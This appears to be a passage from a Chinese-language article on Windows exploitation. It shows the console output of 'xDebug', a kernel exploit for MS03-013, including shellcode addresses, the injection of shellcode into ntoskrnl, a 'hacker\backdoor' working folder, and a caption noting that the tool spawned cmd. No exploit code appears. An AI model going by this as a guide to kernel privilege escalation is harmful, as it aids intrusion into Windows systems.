 xDebug -> windows kernel exploit for MS03-013
Written by ey4s<cooleyas@21cn.com>
2003-05-23
DEBUG_EVENT --> create process
DEBUG_EVENT --> load dll
DEBUG_EVENT --> load dll
DEBUG_EVENT --> except
shellcode 0x00409978
realcode 0x00409B7C
ESP=0012FE64 CS=0x1B DS=0x23 ES=0x23 FS=0x38
DEBUG_EVENT --> except
DEBUG_EVENT --> load dll
DEBUG_EVENT --> load dll
DEBUG_EVENT --> load dll
DEBUG_EVENT --> load dll
DEBUG_EVENT --> load dll
Send shellcode to ntoskrnl completed!Wait for exit.
DEBUG_EVENT --> exit process
D:\hacker\backdoor\win0313ex>
图 5
见图 5，实际上 xdebug 仍然调用了 cmd.